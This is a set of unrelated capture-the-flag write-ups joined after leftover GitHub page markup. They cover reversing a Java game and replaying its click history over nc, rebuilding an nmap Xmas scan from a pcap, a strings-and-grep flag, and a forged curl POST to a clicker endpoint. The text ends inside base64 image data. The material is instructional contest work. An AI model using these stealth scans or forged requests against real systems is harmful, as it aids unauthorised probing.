14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> </span> <span> Projects</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> </span> <span> Security</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> </span> <span> Insights</span> </div></action-list>
</div> </div></anchored-position> </focus-group></action-menu></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<react-app app-name="react-code-view" initial-path="/ABDOUNEsalim/UTCTF-WriteUPS/tree/main/OSINT/OSINT1" style="min-height: calc(100vh - 64px)" data-ssr="false" data-lazy="false" data-alternate="false"> <script type="application/json" data-target="react-app.embeddedData">{"payload":{"allShortcutsEnabled":false,"path":"OSINT/OSINT1","repo":{"id":780434146,"defaultBranch":"main","name":"UTCTF-WriteUPS","ownerLogin":"ABDOUNEsalim","currentUserCanPush":false,"isFork":false,"isEmpty":false,"createdAt":"2024-04-01T13:27:59.000Z","ownerAvatar":"https://avatars.githubusercontent.com/u/114289045?v=4","public":true,"private":false,"isOrgOwned":false},"currentUser":null,"refInfo":{"name":"main","listCacheKey":"v0:1711985295.0","canEdit":false,"refType":"branch","currentOid":"e1698d9b4875ee4eb1a01446dac0b8d9eb517dfb"},"tree":{"items":[{"name":"Screenshot","path":"OSINT/OSINT1/Screenshot","contentType":"directory"},{"name":"Solution","path":"OSINT/OSINT1/Solution","contentType":"directory"}],"templateDirectorySuggestionUrl":null,"readme":null,"totalCount":2,"showBranchInfobar":false},"fileTree":{"OSINT":{"items":[{"name":"OSINT1","path":"OSINT/OSINT1","contentType":"directory"},{"name":"OSINT2","path":"OSINT/OSINT2","contentType":"directory"},{"name":"readme.md","path":"OSINT/readme.md","contentType":"file"}],"totalCount":3},"":{"items":[{"name":"Forensics","path":"Forensics","contentType":"directory"},{"name":"OSINT","path":"OSINT","contentType":"directory"},{"name":"Reverse","path":"Reverse","contentType":"directory"},{"name":"README.md","path":"README.md","contentType":"file"}],"totalCount":4}},"fileTreeProcessingTime":6.836998,"foldersToFetch":[],"treeExpanded":true,"symbolsExpanded":false,"csrf_tokens":{"/ABDOUNEsalim/UTCTF-WriteUPS/branches":{"post":"DHMosYXU7vY-bdkcf9CbmXDs6CvEN3pxk9X-xYWRpN1vQ_u-BTKRPvYJBMflsotqN3k2yEcUg9CPNoASh9TKpA"},"/ABDOUNEsalim/UTCTF-WriteUPS/branches/fetch_and_merge/main":{"post":"8do6LQb-yWBx_Apw4ZPgG0OuRoDmu9N7hwCmQ8x6EzUJjv3taYpiASQH9hVZ2jfELo8TT3GWu9LsvPlzjYxu0w"},"/ABDOUNEsalim/UTCTF-WriteUPS/branches/fetch_and_merge/main?discard_changes=true":{"post":"m6hseBjuR9D5p3-_yfEiNPXCO24GgmTrypWnehLNAZdj_Ku4d5rssaxcg9pxuPXrmONuoZGvDEKhKfhKUzt8cQ"}}},"title":"UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS","appPayload":{"helpUrl":"https://docs.github.com","findFileWorkerPath":"/assets-cdn/worker/find-file-worker-a007d7f370d6.js","findInFileWorkerPath":"/assets-cdn/worker/find-in-file-worker-d0f0ff069004.js","githubDevUrl":null,"enabled_features":{"code_nav_ui_events":false,"copilot_conversational_ux":false,"react_blob_overlay":false,"copilot_conversational_ux_embedding_update":false,"copilot_popover_file_editor_header":false,"copilot_smell_icebreaker_ux":true,"copilot_workspace":false,"overview_async_data_channel":false}}}</script> <div data-target="react-app.reactRoot"></div></react-app></turbo-frame>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer pt-8 pb-6 f6 color-fg-muted p-responsive" role="contentinfo" > <h2 class='sr-only'>Footer</h2>
<div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap"> <div class="d-flex flex-items-center flex-shrink-0 mx-2"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2024 GitHub, Inc. </span> </div>
<nav aria-label="Footer"> <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>
Terms
Privacy
Security
Status
Docs
Contact
<cookie-consent-link> <button type="button" class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent" data-action="click:cookie-consent-link#showConsentManagement"> Manage cookies </button> </cookie-consent-link>
<cookie-consent-link> <button type="button" class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent" data-action="click:cookie-consent-link#showConsentManagement"> Do not share my personal information </button> </cookie-consent-link>
</nav> </div></footer>
<cookie-consent id="cookie-consent-banner" class="position-fixed bottom-0 left-0" style="z-index: 999999" data-initial-cookie-consent-allowed="" data-cookie-consent-required="true"></cookie-consent>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template><template id="snippet-clipboard-copy-button-unpositioned"> <div class="zeroclipboard-container"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 tooltipped-no-delay d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" aria-atomic="true" ></div> <div id="js-global-screen-reader-notice-assertive" class="sr-only" aria-live="assertive" aria-atomic="true"></div> </body></html>
|
# LACTF 2023
## the-secret-of-java-island
> **The Secret of Java Island** is a 2024 point-and-click graphic adventure game developed and published by LA CTF Games. It takes place in a fictional version of Indonesia during the age of hacking. The player assumes the role of Benson Liu, a young man who dreams of becoming a hacker, and explores fictional flags while solving puzzles.> > Author: aplet123> > [`game.jar`](https://raw.githubusercontent.com/D13David/ctf-writeups/main/lactf24/rev/secret_of_java/game.jar)
Tags: _rev_
## SolutionFor this challenge we get a java binary. This can be reversed quite confortable with [`Java Decompiler`](https://java-decompiler.github.io/) offline or [`Java Decompilers`](http://www.javadecompilers.com/) online.
The game is fairly small. There is only some text displayed and two buttons that trigger different interactions. Every screen of the game is represented with a `game-state` and we can draw the state machine quite easily from it. The function `transitionState` takes an int value that is either `0` (left button) or `1` (right button). It tracks the click history for each transition and then just transitions to the next state, depending on the state machine logic.
```javaprivate static void transitionState(int var0) { history.add(var0); prevState = state; switch(state) { case 0: if (var0 == 0) { state = 1; } else { state = 2; } break; case 1: if (hasGlove) { System.exit(0); } else if (var0 == 0) { state = 4; } else { state = 0; } break; case 2: if (var0 == 0) { state = 3; } else { state = 0; } break; case 3: if (!hasGlove) { System.exit(0); } else { state = 5; } break; case 4: if (var0 == 0) { exploit = exploit + "d"; story.setText("You clobbered the DOM. That was exploit #" + exploit.length() + "."); } else { exploit = exploit + "p"; story.setText("You polluted the prototype. That was exploit #" + exploit.length() + "."); }
if (exploit.length() == 8) { try { MessageDigest var1 = MessageDigest.getInstance("SHA-256"); if (!Arrays.equals(var1.digest(exploit.getBytes("UTF-8")), new byte[]{69, 70, -81, -117, -10, 109, 15, 29, 19, 113, 61, -123, -39, 82, -11, -34, 104, -98, -111, 9, 43, 35, -19, 22, 52, -55, -124, -45, -72, -23, 96, -77})) { state = 7; } else { state = 6; }
updateGame(); } catch (Exception var2) { throw new RuntimeException(var2); } }
return; case 5: case 7: System.exit(0); break; case 6: if (var0 == 0) { state = 0; } else { state = 1; } }
updateGame();}```
There are two interesting bits. First there is a `hasGlove` variable, that is influencing the transitioning in some cases. Also in state `4` the user builds an `exploit`, this is, a string of 8 charachters containing a certain permutation of `d` (DOM clobbering) and `p` (prototype pollution). The state only transitions to either state `6` or `7` when the exploit is fully entered. We can simply bruteforce the correct exploit and see that `dpddpdpp` fulfills the `sha256` validation.

The final piece is `updateGame` that updates the story text depending on the state we are in. The interesting state is state `5` that calls to `chall.lac.tf:31151` that should give back the flag. Sadly only calling the endpoint is not enough as the server expects us to send the correct click history.
```bash$ nc chall.lac.tf 31151
<html>The flag is written in messy handwriting but you can barely make it out. It says: STOP CHEATING. Contact an admin if you haven't done anything out of the ordinary.</html>```
```javaprivate static void updateGame() { switch(state) { case 0: if (prevState == 2) { story.setText("<html>You want nothing to do with that lever and back away from it. The computer and lever still sit menacingly in the room.</html>"); } else if (prevState == 1) { story.setText("<html>It's important to limit your screen time, or at least that's what your doctor told you. You back away from the computer. Surprisigly, the computer immediately turned off again after stepping away from it. The computer and lever still sit menacingly in the room.</html>"); } else if (prevState == 6) { story.setText("<html>You run away from the hissing vent, but nothing seems to have happened. The computer and lever still sit menacingly in the room.</html>"); } else { story.setText("<html>You wake up in a musty room with no lighting except a squeaky lamp hanging from the center of the ceiling. You remember nothing other than the fact that your name is Benson Liu and that you're on a quest to become the greatest hacker in the world. You look around the room and see a decrepit Dell workstation in the corner and a rusty lever on the opposite wall.</html>"); }
button1.setText("Inspect the computer"); button2.setText("Inspect the lever"); break; case 1: if (!hasGlove) { story.setText("<html>You walk up to the computer and reach for the power button. Before your hand even reaches the power button, the computer springs to life with a concerningly loud hum. The screen says \"WELCOME bliutech\" on it with a green button that says \"LOG IN\".</html>"); button1.setText("Click the button"); button2.setText("Back away"); } else { story.setText("<html>While you're next to the computer, a distinct smell in the air makes you come to a realization: the hissing sound from the vent was from the release of toxic gas. Unfortunately, you realized this too late as you become light-headed before passing out. Game over.</html>"); button1.setText("I understand"); button2.setText("I understand"); } break; case 2: story.setText("<html>As you walk closer to the lever you realize that it's completely covered in spider webs.</html>"); button1.setText("Pull the lever"); button2.setText("Back away"); break; case 3: if (!hasGlove) { story.setText("<html>You reach for the lever, plunging your hand into the thick veil of spider webs. While trying to pull the lever, you feel a sharp pain on your arm before your vision fades to black. Game over.</html>"); button1.setText("I understand"); button2.setText("I understand"); } else { story.setText("<html>You reach for the lever, plunging your gloved hand into the thick veil of spider webs. The lever makes a loud creaking sound as you press it down, powering a large floodlight that lights up the entire room. When you look at your hand in the newfound light, you see several large spiders climbing on your glove. Startled, you shake the glove off and run to the other corner of the room, where you see a flag that must've been there the entire time.</html>"); button1.setText("Read the flag"); button2.setText("Read the flag"); } break; case 4: story.setText("<html>As soon as you click the button, a pair of handcuffs locks you to the table. There's no backing out now. The computer loads a website belong to X Enterprises: a multinational corporation that hates puppies! You have to hack them otherwise puppies all over the world will face the wrath of X Enterprises!</html>"); button1.setText("Clobber the DOM"); button2.setText("Pollute the prototype"); break; case 5: try { Socket var0 = new Socket("chall.lac.tf", 31151); String var1 = "";
int var3; for(Iterator var2 = history.iterator(); var2.hasNext(); var1 = var1 + var3) { var3 = (Integer)var2.next(); }
var0.getOutputStream().write((var1 + "\n").getBytes("UTF-8")); Scanner var5 = new Scanner(var0.getInputStream()); String var6 = var5.nextLine(); story.setText(var6); var5.close(); var0.close(); } catch (Exception var4) { System.err.println(var4.getMessage()); story.setText("<html>The flag is garbled and unreadable. Contact an admin if you haven't done anything out of the ordinary.</html>"); }
button1.setText("Leave"); button2.setText("Leave"); break; case 6: story.setText("<html>As you submit the last exploit, X Enterprise's website goes down. You did it! You're officially the best and coolest hacker in the world. Your hand is released and a yellow kitchen glove is dropped from the ceiling and you put it on. As the computer shuts off and its loud humming comes to a halt, you can hear something quieter in the background: a soft hissing sound coming from the vent next to the computer.</html>"); hasGlove = true; button1.setText("Run away"); button2.setText("Investigate"); break; case 7: story.setText("<html>Your hacking was ineffective, and the firewall in front of X Enterprises has detected malicious activity and IP banned you. You are not the hacker that you wanted to be, and promptly collapse to the ground with grief. Game over.</html>"); button1.setText("I understand"); button2.setText("I understand"); }
} ```
By writing down the state transitions and knowing we want to end in state `5` we can find easily the following path
```State 0 (Inspect the computer)State 1 (Click the button)State 4 (Exploit "dpddpdpp")State 6 (Run away)State 0 (Inspect the lever)State 2 (Pull the lever)State 3 (Read the flag)State 5 ```
By doing this the click history is 00010010110100. We can now send it via `nc` or just click through the game. Either way, we get the flag.
```bash$ echo "00010010110100" | nc chall.lac.tf 31151<html>The flag is written in ornate gold lettering: lactf{the_graphics_got_a_lot_worse_from_what_i_remembered}</html>```
Flag `lactf{the_graphics_got_a_lot_worse_from_what_i_remembered}` |
# netrunner-detected
> The netrunners were detected in our network. They used LOTL tactics and utilized `nmap` but we don't know what the traffic means or what their ultimate goal was. Can you replicate the `nmap` scan based off the captured traffic?>> Flag Format: order the arguments in alphabetical order, left to right, case sensitive, seperate by underscores. Example: `jctf{nmap_--arg1_--arg2_var_ip}`
Looking through the pcap file, we see some interesting traffic highlighted in grey

Looking at a single packet, we see the `FIN`, `PSH`, and `URG` bits set

This looks like an [Xmas attack](https://nmap.org/book/scan-methods-null-fin-xmas-scan.html)
>These three scan types... exploit a subtle loophole in the [TCP RFC](http://www.rfc-editor.org/rfc/rfc793.txt) to differentiate between `open` and `closed` ports. Page 65 of RFC 793 says that “if the destination port state is CLOSED .... an incoming segment not containing a RST causes a RST to be sent in response.” Then the next page discusses packets sent to open ports without the SYN, RST, or ACK bits set, stating that: “you are unlikely to get here, but if you do, drop the segment, and return.”>> When scanning systems compliant with this RFC text, any packet not containing SYN, RST, or ACK bits will result in a returned RST if the port is closed and no response at all if the port is open. As long as none of those three bits are included, any combination of the other three (FIN, PSH, and URG) are OK. Nmap exploits this with three scan types:> > Null scan (-sN)> Does not set any bits (TCP flag header is 0)> > FIN scan (-sF)> Sets just the TCP FIN bit.> > Xmas scan (-sX)> Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.> > The key advantage to these scan types is that they can sneak through certain non-stateful firewalls and packet filtering routers. Such firewalls try to prevent incoming TCP connections (while allowing outbound ones) by blocking any TCP packets with the SYN bit set and ACK cleared. This configuration is common enough that the Linux iptables firewall command offers a special --syn option to implement it. The NULL, FIN, and Xmas scans clear the SYN bit and thus fly right through those rules.>> -- https://nmap.org/book/scan-methods-null-fin-xmas-scan.html
Filtering the packets with `tcp && ip.addr == 10.0.2.7 && ip.addr == 10.0.2.15` we see

The port range is between 1025 and 1035

Setting the initial packet as a timing reference, the attack seems to have a delay of 2 seconds between each packet.

```nmap --help | grep Xmas -sN/sF/sX: TCP Null, FIN, and Xmas scans```
So the final command would be something like
```nmap -p1025-1035 --scan-delay 2s -sX 10.0.2.15```
Translating it into the flag format, we get
> Flag Format: order the arguments in alphabetical order, left to right, case sensitive, separate by underscores. Example: `jctf{nmap_--arg1_--arg2_var_ip}`
```jctf{nmap_-p1025-1035_--scan-delay_2s_-sX_10.0.2.15}```
|
## babyre- Tags: Reverse Engineering- Description: Just a wee-little baby re challenge.
## Solution- To solve this question you need to download the following file. You can solve this challenge by reversing the file using Ghidra. Or you can just use "strings" and "grep" extensions and retrieve the flag.
```strings babyre | grep "wctf"```
```wctf{n1c3_oNe_y0u_Found_m3}``` |
We are given a page where when we click the cookie the counter goes up
![Webpage]
If we take a look at the source code the event listener code for the `DOMContentLoaded` event is what we are looking for.
```html <script> document.addEventListener('DOMContentLoaded', function() { var count = parseInt(localStorage.getItem('count')) || 0; var cookieImage = document.getElementById('cookieImage'); var display = document.getElementById('clickCount');
display.textContent = count;
cookieImage.addEventListener('click', function() { count++; display.textContent = count; localStorage.setItem('count', count);
if (count >= 10000000) { fetch('/click', { method: 'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: 'count=' + count }) .then(response => response.json()) .then(data => { alert(data.flag); }); } }); }); </script>```
There a couple different ways to solve this. The simplest way would be to just make a POST request to `http://betta.utctf.live:8138/click` with the body of `count=10000001` and read the flag in the response.
```bash┌──(kali㉿kali)-[~]└─$ curl -d "count=10000001" http://betta.utctf.live:8138/click{"flag":"Wow, you beat me. Congrats! utflag{y0u_cl1ck_pr3tty_f4st}"}```
FLAG: `utflag{y0u_cl1ck_pr3tty_f4st}`
[Webpage]: data:image/png;base64,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